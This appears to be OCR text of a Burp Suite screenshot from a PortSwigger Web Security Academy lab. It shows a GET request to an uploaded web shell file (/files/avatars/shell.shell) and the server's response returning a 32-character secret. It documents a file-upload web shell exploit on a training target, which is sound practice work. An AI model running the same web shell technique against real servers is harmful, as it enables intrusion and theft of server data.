 upload file × upload file × upload file × get file × +
Send Cancel < > Target: https://0a29006503ba657bc07d686500ab000f.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.shell HTTP/1.1
2 Host: 0a29006503ba657bc07d686500ab000f.web-security-academy.net
3 Cookie: session=0KbqOrEdM4V5FKWxT2fI6srbzNyoLZlI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a29006503ba657bc07d686500ab000f.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Tue, 25 Oct 2022 10:57:06 GMT
13 If-None-Match: "17194-5ebd9c4db8f0e"
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 11:28:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 LoOTDGQdM8fUdiC3jFiqsrKJFhYbvaCS